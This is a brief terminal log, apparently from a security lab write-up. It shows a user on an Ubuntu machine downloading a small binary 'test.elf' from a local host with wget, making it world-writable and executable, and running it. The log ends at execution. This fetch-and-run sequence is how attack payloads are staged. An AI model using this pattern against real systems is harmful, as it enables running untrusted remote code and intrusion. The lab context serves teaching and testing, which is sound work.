 ashoka@ubuntu:~$ cd /tmp
ashoka@ubuntu:/tmp$ wget http://192.168.111.3/test.elf
--2020-12-05 06:35:44--  http://192.168.111.3/test.elf
Connecting to 192.168.111.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 250
Saving to: ‘test.elf’
test.elf 100%[==============================================================================>]
2020-12-05 06:35:44 (40.7 MB/s) - ‘test.elf’ saved [250/250]
ashoka@ubuntu:/tmp$ ls
logs test.elf
systemd-private-8bed8b8ddf3d46fdbbacd801b3ff319a-apache2.service-utHTVw VMwareDnD
systemd-private-8bed8b8ddf3d46fdbbacd801b3ff319a-systemd-resolved.service-YRZkpN vmware-root_428-566990349
systemd-private-8bed8b8ddf3d46fdbbacd801b3ff319a-systemd-timesyncd.service-gzZE6D
ashoka@ubuntu:/tmp$ chmod 777 test.elf
ashoka@ubuntu:/tmp$ ./test.elf